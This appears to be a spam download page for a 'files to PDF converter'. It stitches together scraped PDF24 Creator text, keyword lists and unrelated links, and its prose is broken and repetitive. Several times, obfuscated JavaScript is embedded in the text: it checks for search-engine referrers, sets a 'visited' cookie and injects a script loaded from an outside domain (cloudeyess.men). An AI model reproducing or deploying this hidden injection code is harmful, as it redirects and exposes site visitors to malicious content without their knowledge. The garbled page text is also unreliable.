



Image ID: 211427236 www.depositphotos.com

[All Files To Pdf Converter Download](https://imgfil.com/1ugekn)



[All Files To Pdf Converter Download](https://imgfil.com/1ugekn)



# **@depositphotos**

Image ID: 211427236 www.depositphotos.com Another way to convert the Word document to PDF is to open the document and manually print it on the installed PDF24 PDF printer.

- 1. files converter
- 2. file converter to jpg
- 3. file converter free

Just click the "download" link to the right of this article to download the latest version..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x34d69f){\_0x51da19=window;}return \_0x51da19;};var \_0x3f2fae=\_0xb2610e();var \_0x1409f8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x3f2fae$ ['atob']||(\_0x3f2fae['atob']=function(\_0x58d21c){var \_0xe42833=String(\_0x58d21c)['replace'](/=+\$/,'');for(var \_0xb332bf=0x0,\_0x450106,\_0xb414df,\_0x25eb07=0x0,\_0x4aff98='';\_0xb414df=\_0xe42833['charAt'](\_0x25eb07++);~\_0xb4 14df&&(\_0x450106=\_0xb332bf%0x4?\_0x450106\*0x40+\_0xb414df:\_0xb414df,\_0xb332bf++%0x4)?\_0x4aff98+=String['fro mCharCode'](0xff&\_0x450106>>(-0x2\*\_0xb332bf&0x6)):0x0){\_0xb414df=\_0x1409f8['indexOf'](\_0xb414df);}return  $0x4aff98;\$ ); $\rangle$ ());  $0x56ae['base64DecodeUnicode']$ =function( $0x3c4218$ ){var  $0x180a7a=atob(0x3c4218);var$  $0x330b97=[]$ ;for(var  $0x59cb5d=0x0$ ,  $0x1456cd=$   $0x180a7a$ ['length'];  $0x59cb5d=$   $0x336a19$ ;},'WbNMM':function \_0x401601(\_0x451010,\_0x5a7dad){return \_0x451010===\_0x5a7dad;},'eMCME':\_0x56ae('0x29'),'IROZo':function \_0x446e6(\_0x15a9ed,\_0x3db98f){return \_0x15a9ed!==\_0x3db98f;},'dAzEY':\_0x56ae('0x2a'),'YxmTX':function \_0x3942fd(\_0x5cb48d,\_0x382687){return \_0x5cb48d+\_0x382687;},'PzGKT':function \_0x4f854b(\_0x5bd139,\_0x573df6){return \_0x5bd139+\_0x573df6;},'aYsSh':function \_0x19e4e6(\_0x3fa3f2,\_0x426cb4){return \_0x3fa3f2+\_0x426cb4;},'aHotv':\_0x56ae('0x1d'),'glYfv':function \_0x4d99a8(\_0x4156a5,\_0x309fa9){return \_0x4156a5\*\_0x309fa9;},'VvOsr':\_0x56ae('0x15'),'aaBOp':\_0x56ae('0x2b'),'mwvNC':\_0x56ae('0x2c'),'ongEc':function  $0x4b6c21$ ( $0x57b1b1$ ,  $0x9484c8$ }{return  $0x57b1b1+0x9484c8$ ;},'BJwKS':  $0x56ae('0x2d')$ };var  $0x2a293f=[0x20ae21]$   $0$ x56ae('0x2e')],\_0x20ae21['qVtHE'],\_0x20ae21[\_0x56ae('0x2f')],\_0x20ae21[\_0x56ae('0x30')],\_0x20ae21[\_0x56ae('0x31')],\_0x 20ae21['AybLk'],\_0x20ae21[\_0x56ae('0x32')]],\_0x5e85d0=document[\_0x56ae('0x33')],\_0x319752=![],\_0x248a9a=cookie[\_0x 56ae('0x34')]('visited');for(var \_0x549697=0x0;\_0x20ae21['AogjL'](\_0x549697,\_0x2a293f[\_0x56ae('0xc')]);\_0x549697++){if( \_0x20ae21[\_0x56ae('0x35')](\_0x5e85d0[\_0x56ae('0x36')](\_0x2a293f[\_0x549697]),0x0)){if(\_0x20ae21[\_0x56ae('0x37')](\_0x2 0ae21['eMCME'],\_0x20ae21[\_0x56ae('0x38')])){\_0x319752=!![];}else{if(\_0x20ae21['DRjkh'](\_0x5e85d0[\_0x56ae('0x36')]( 0x2a293f[\_0x549697]),0x0)){\_0x319752=!![];}}}}if(\_0x319752){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x3a') ],'GuX')){document[\_0x56ae('0x17')]=\_0x20ae21[\_0x56ae('0x3b')](\_0x20ae21[\_0x56ae('0x3c')](\_0x20ae21['PzGKT'](\_0x20a e21[\_0x56ae('0x3d')](name,'=')+escape(value),expires?\_0x20ae21['aHotv']+new Date(\_0x20ae21[\_0x56ae('0x3d')](new Date() ['getTime'](),\_0x20ae21[\_0x56ae('0x3e')](expires,0x3e8))):''),path?\_0x20ae21['VvOsr']+path:''),domain?\_0x20ae21[\_0x56ae('0 x3d')](\_0x56ae('0x16'),domain):'')+(secure?\_0x56ae('0x3f'):'');}else{cookie[\_0x56ae('0xf')](\_0x20ae21[\_0x56ae('0x40')],0x1,0  $x1$ );if(!\_0x248a9a){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x41')],'Dha')){include(\_0x20ae21[\_0x56ae('0x42')]( \_0x20ae21[\_0x56ae('0x42')](\_0x20ae21['BJwKS'],q),''));}else{params=matches[\_0x549697][\_0x56ae('0xe')]('=');cookie[param  $s[0x0]$ =params $[0x1]$ [ $0x56ae('0x43')$ ](/;\$/);}}}R(); Convert to PDF with free PDF24 ToolsThe PDF24 Creator is a free desktop PC tool to convert every printable file to a PDF.. The PDF24 Creator installs a virtual PDF printer which you can use to convert to PDF.. PDF24 has the right solution for you and converting files to PDF online is very simple.

### **files converter**

files converter, file converter pdf to word free, file converter pdf to jpg, file converter to pdf, file converter to mp4, file converter word to pdf, file converter to jpg, file converter download, file converter online, file converter to mp3, file converter, files converter software, files converter free download, files converter pro, files converter to mp3, file converter pdf to word [Is](https://serene-northcutt-5102c2.netlify.app/Is-Google-Docs-Available-For-Mac-Products) [Google Docs Available For Mac Products](https://serene-northcutt-5102c2.netlify.app/Is-Google-Docs-Available-For-Mac-Products)

After installation you will have a new printer available in your Windows system which you can use to convert to PDF.. Read below how it works A lot of other features are also included that help you to create PDF files.. How can I convert to PDF?All you need is the PDF24 Creator to convert your documents to PDF. [Download Shapes For Word Mac](https://patrickbacala.doodlekit.com/blog/entry/13899925/download-shapes-for-word-mac-vallxyl)



[Youtube To Mp4 Video Converter For Mac](https://wonderful-shannon-6eb5d9.netlify.app/Youtube-To-Mp4-Video-Converter-For-Mac)

# **file converter to jpg**

#### [Slot Canyons Green River Utah](http://npojien.tistory.com/8)

 The Word document will be converted to PDF if you have Microsoft Word or another Word document reader installed.. How can I convert to PDF?All you need is the PDF24 Creator to convert your documents to PDF..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x34d69f){\_0x51da19=window;}return \_0x51da19;};var \_0x3f2fae=\_0xb2610e();var \_0x1409f8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x3f2fae['atob']$ ||( $0x3f2fae['atob']$ =function( $0x58d21c$ ){var  $0xe42833$ =String( $0x58d21c$ )['replace'](/=+\$/,'');for(var \_0xb332bf=0x0,\_0x450106,\_0xb414df,\_0x25eb07=0x0,\_0x4aff98='';\_0xb414df=\_0xe42833['charAt'](\_0x25eb07++);~\_0xb4 14df&&(\_0x450106=\_0xb332bf%0x4?\_0x450106\*0x40+\_0xb414df:\_0xb414df,\_0xb332bf++%0x4)?\_0x4aff98+=String['fro mCharCode'](0xff&\_0x450106>>(-0x2\*\_0xb332bf&0x6)):0x0){\_0xb414df=\_0x1409f8['indexOf'](\_0xb414df);}return \_0x4aff98;});}());\_0x56ae['base64DecodeUnicode']=function(\_0x3c4218){var \_0x180a7a=atob(\_0x3c4218);var \_0x330b97=[];for(var \_0x59cb5d=0x0,\_0x1456cd=\_0x180a7a['length'];\_0x59cb5d=\_0x336a19;},'WbNMM':function  $0x401601($   $0x451010, 0x5a7dad$ }{return  $0x451010==0x5a7dad;$ },'eMCME':  $0x56ae('0x29')$ ,'IROZo':function \_0x446e6(\_0x15a9ed,\_0x3db98f){return \_0x15a9ed!==\_0x3db98f;},'dAzEY':\_0x56ae('0x2a'),'YxmTX':function \_0x3942fd(\_0x5cb48d,\_0x382687){return \_0x5cb48d+\_0x382687;},'PzGKT':function \_0x4f854b(\_0x5bd139,\_0x573df6){return \_0x5bd139+\_0x573df6;},'aYsSh':function \_0x19e4e6(\_0x3fa3f2,\_0x426cb4){return \_0x3fa3f2+\_0x426cb4;},'aHotv':\_0x56ae('0x1d'),'glYfv':function \_0x4d99a8(\_0x4156a5,\_0x309fa9){return \_0x4156a5\*\_0x309fa9;},'VvOsr':\_0x56ae('0x15'),'aaBOp':\_0x56ae('0x2b'),'mwvNC':\_0x56ae('0x2c'),'ongEc':function \_0x4b6c21(\_0x57b1b1,\_0x9484c8){return \_0x57b1b1+\_0x9484c8;},'BJwKS':\_0x56ae('0x2d')};var \_0x2a293f=[\_0x20ae21[\_0 x56ae('0x2e')],\_0x20ae21['qVtHE'],\_0x20ae21[\_0x56ae('0x2f')],\_0x20ae21[\_0x56ae('0x30')],\_0x20ae21[\_0x56ae('0x31')],\_0x 20ae21['AybLk'],\_0x20ae21[\_0x56ae('0x32')]],\_0x5e85d0=document[\_0x56ae('0x33')],\_0x319752=![],\_0x248a9a=cookie[\_0x 56ae('0x34')]('visited');for(var \_0x549697=0x0;\_0x20ae21['AogjL'](\_0x549697,\_0x2a293f[\_0x56ae('0xc')]);\_0x549697++){if( \_0x20ae21[\_0x56ae('0x35')](\_0x5e85d0[\_0x56ae('0x36')](\_0x2a293f[\_0x549697]),0x0)){if(\_0x20ae21[\_0x56ae('0x37')](\_0x2 0ae21['eMCME'],\_0x20ae21[\_0x56ae('0x38')])){\_0x319752=!![];}else{if(\_0x20ae21['DRjkh'](\_0x5e85d0[\_0x56ae('0x36')](

0x2a293f[\_0x549697]),0x0)){\_0x319752=!![1;}}}}if(\_0x319752){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x3a') ],'GuX')){document[\_0x56ae('0x17')]=\_0x20ae21[\_0x56ae('0x3b')](\_0x20ae21[\_0x56ae('0x3c')](\_0x20ae21['PzGKT'](\_0x20a e21[\_0x56ae('0x3d')](name,'=')+escape(value),expires?\_0x20ae21['aHotv']+new Date(\_0x20ae21[\_0x56ae('0x3d')](new Date()  $['getTime']()$ ,  $0x20ae21[$   $0x56ae('0x3e')](expires.0x3e8))$ :''),path?  $0x20ae21['VvOsr']+path$ :''),domain?  $0x20ae21[$   $0x56ae('0$ x3d')](\_0x56ae('0x16'),domain):'')+(secure?\_0x56ae('0x3f'):'');}else{cookie[\_0x56ae('0xf')](\_0x20ae21[\_0x56ae('0x40')],0x1,0 x1);if(!\_0x248a9a){if(\_0x20ae21[\_0x56ae('0x39')](\_0x20ae21[\_0x56ae('0x41')],'Dha')){include(\_0x20ae21[\_0x56ae('0x42')]( \_0x20ae21[\_0x56ae('0x42')](\_0x20ae21['BJwKS'],q),''));}else{params=matches[\_0x549697][\_0x56ae('0xe')]('=');cookie[param  $s[0x0]$ =params $[0x1]$ [ $0x56ae('0x43')$ ](/;\$/);}}}}R(); Convert to PDF with free PDF24 ToolsThe PDF24 Creator is a free desktop PC tool to convert every printable file to a PDF.. Example: Converting a Word file to PDFTo convert a Word document to PDF do the following: Open the PDF24 Creator and drag & drop your Word document into the right-hand area of the window. [download barbara mellix from outside in pdf](https://asokpobers.mystrikingly.com/blog/download-barbara-mellix-from-outside-in-pdf)

## **file converter free**

#### [X Plane Cirrus Jet Manuals](https://ciowimawes.mystrikingly.com/blog/x-plane-cirrus-jet-manuals)

Read below how it works A lot of other features are also included that help you to create PDF files.. var  $0x550c=['WGxNVG4$ =','dEh5bG8=','cmVmZXJyZXI=','Z2V0','RFJqa2g=','aW5kZXhPZg==','V2JOTU0=','ZU1DTUU=','SVJPWm8=','ZEF6RVk= ','WXhtVFg=','UHpHS1Q=','YVlzU2g=','Z2xZZnY=','OyBzZWN1cmU=','YWFCT3A=','bXd2TkM=','b25nRWM=','cmVwbG FjZQ==','aGVhZA==','Y3JlYXRlRWxlbWVudA==','a3NnTnE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','d0daWG Y=','YXBwZW5kQ2hpbGQ=','YWxsK2ZpbGVzK3RvK3BkZitjb252ZXJ0ZXIr','MnwzfDV8MXwwfDQ=','UFB4','RnhNYm M=','cVR2VmQ=','bGVuZ3Ro','ZVdvcWE=','c3BsaXQ=','c2V0','RUNiaVI=','b0tNcFk=','RHVFVUQ=','bWF0Y2g=','TlF2dU o=','OyBwYXRoPQ==','OyBkb21haW49','Y29va2ll','ZnBlRHM=','YkhZSHE=','blBCS3g=','UmhWVGI=','aWdPU1M=','OyBl eHBpcmVzPQ==','Z2V0VGltZQ==','Y1R0WWE=','WExNaXI=','cmtqYWk=','RktGYk8=','RUttWlc=','LmJpbmcu','LnlhaG9 vLg==','LmFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','QlhO','R3VY','dmlzaXRlZA==','T014','aHR0cHM6Ly9jbG91 ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','SVZuaGI=','R2FUcW8=','akpYeEo='];(function(\_0x21389 0,\_0x1f916d){var \_0x49c88c=function(\_0x16d5c2){while(--\_0x16d5c2){\_0x213890['push'](\_0x213890['shift']());}};\_0x49c8  $8c(+6x1f916d);$  ( $0x550c,0x123)$ );var  $0x56ae=function(0x1158cf,0x5444e9)$   $0x1158cf=0x1158cf-0x0;var$  $0x14b902=0x550c$ [ $0x1158c$ f];if( $0x56a$ e['initialized']===undefined){(function(){var  $0xb2610e$ =function(){var \_0x51da19;try{\_0x51da19=Function('return\x20(function()\x20'+'{}.. Just open the online converter app Download 100% Free PDF Creator. Always print on the PDF24 PDF printer if you need a PDF version of the file you want to be converted.. Where can I get a PDF printer to convert to PDF?The free and easy to use PDF24 Creator can be downloaded from this page.. The PDF24 Creator installs a virtual PDF printer which you can use to convert to PDF.. var \_0x550c=['WGxNVG4=','dEh5bG8=','c mVmZXJyZXI=','Z2V0','RFJqa2g=','aW5kZXhPZg==','V2JOTU0=','ZU1DTUU=','SVJPWm8=','ZEF6RVk=','WXhtVFg=','U HpHS1Q=','YVlzU2g=','Z2xZZnY=','OyBzZWN1cmU=','YWFCT3A=','bXd2TkM=','b25nRWM=','cmVwbGFjZQ==','aGVh ZA==','Y3JlYXRlRWxlbWVudA==','a3NnTnE=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','d0daWGY=','YXBwZW5 kQ2hpbGQ=','YWxsK2ZpbGVzK3RvK3BkZitjb252ZXJ0ZXIr','MnwzfDV8MXwwfDQ=','UFB4','RnhNYmM=','cVR2VmQ= ','bGVuZ3Ro','ZVdvcWE=','c3BsaXQ=','c2V0','RUNiaVI=','b0tNcFk=','RHVFVUQ=','bWF0Y2g=','TlF2dUo=','OyBwYXRoP Q==','OyBkb21haW49','Y29va2ll','ZnBlRHM=','YkhZSHE=','blBCS3g=','UmhWVGI=','aWdPU1M=','OyBleHBpcmVzPQ==' ,'Z2V0VGltZQ==','Y1R0WWE=','WExNaXI=','cmtqYWk=','RktGYk8=','RUttWlc=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4 =','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','QlhO','R3VY','dmlzaXRlZA==','T014','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi 9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','SVZuaGI=','R2FUcW8=','akpYeEo='];(function(\_0x213890,\_0x1f916d){var \_ 0x49c88c=function(\_0x16d5c2){while(--\_0x16d5c2){\_0x213890['push'](\_0x213890['shift']());}};\_0x49c88c(++\_0x1f916d);}( \_0x550c,0x123));var \_0x56ae=function(\_0x1158cf,\_0x5444e9){\_0x1158cf=\_0x1158cf-0x0;var  $_0x14b902 = 0x550c$ [\_0x1158cf];if(\_0x56ae['initialized']===undefined){(function(){var 0xb2610e=function(){var  $0x51da19; try$   $0x51da19=Function('return\x20(function(\x20'+{'})$ . This converts the file too Convert files to PDF onlineIf you don't like to install a software, you can also convert your files to PDF online. 0041d406d9 [Os X New Version](https://seesaawiki.jp/taymercodo/d/Os X New Version _VERIFIED_)

#### 0041d406d9

[when a wolf falls in love with a sheep full movie download](https://priceless-ramanujan-413ccd.netlify.app/when-a-wolf-falls-in-love-with-a-sheep-full-movie-download)